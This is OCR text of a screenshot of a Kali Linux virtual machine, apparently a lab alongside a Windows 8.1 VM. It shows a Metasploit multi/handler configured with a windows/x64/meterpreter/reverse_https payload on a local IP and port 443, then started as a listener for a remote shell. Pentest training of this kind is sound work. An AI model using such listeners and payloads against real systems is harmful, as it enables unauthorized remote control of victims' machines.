 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Windows 8.1
1 2 3 4 EN 11:34 PM
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.6 yes The local listener hostname
LPORT 443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.6:443
Click to finish recording. Don't show this again.
00:00:00
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.